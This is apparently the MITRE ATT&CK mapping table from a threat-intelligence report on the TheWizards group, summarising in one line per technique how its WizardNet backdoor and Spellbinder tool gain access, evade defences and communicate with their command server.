| T1587.001 | Develop Capabilities: Malware | TheWizards uses custom malware such as the WizardNet backdoor and Spellbinder. | |
| T1588.002 | Obtain Capabilities: Tool | TheWizards installs WinPcap on compromised machines; it is required by Spellbinder. | |
| Initial Access | T1659 | Content Injection | Spellbinder issues DNS answer messages with the IP address of a malicious server to hijack updates from legitimate applications. |
| Execution | T1059.003 | Command and Scripting Interpreter: Windows Command Shell | TheWizards uses cmd.exe to execute commands to download and execute tools. |
| T1106 | Native API | WizardNet uses CreateProcessA to execute processes it injects shellcode into. | |
| Privilege Escalation | T1055 | Process Injection | WizardNet can inject code into Windows processes. |
| Defense Evasion | T1480.002 | Execution Guardrails: Mutual Exclusion | WizardNet creates a mutex to prevent other instances of the backdoor from running. |
| T1112 | Modify Registry | An unknown TheWizards component stores encrypted shellcode in the registry. | |
| T1027.007 | Obfuscated Files or Information: Dynamic API Resolution | The downloader and shellcode used by TheWizards dynamically resolve API addresses. | |
| T1027.009 | Obfuscated Files or Information: Embedded Payloads | The shellcode obtained by the downloader contains WizardNet in encrypted form. | |
| T1027.014 | Obfuscated Files or Information: Polymorphic Code | The file log.dat contains polymorphic decryption code that loads the Spellbinder tool into memory. | |
| T1055 | Process Injection | WizardNet injects shellcode into another process. | |
| T1055.004 | Process Injection: Asynchronous Procedure Call | WizardNet uses the QueueUserApc API to execute injected code. | |
| Discovery | T1518.001 | Software Discovery: Security Software Discovery | WizardNet obtains the name of running processes and matches them against a list of security solutions. |
| T1082 | System Information Discovery | WizardNet obtains system information such as computer name, uptime, OS name, etc. | |
| T1124 | System Time Discovery | WizardNet gets the system time. | |
| Command and Control | T1105 | Ingress Tool Transfer | WizardNet can deploy tools and new modules obtained from its C&C. |
| T1095 | Non-Application Layer Protocol | WizardNet uses TCP and UDP to communicate with its C&C. | |
| T1573.001 | Encrypted Channel: Symmetric Cryptography | WizardNet can communicate via TCP or UDP, and messages exchanged with its C&C are encrypted with AES. |



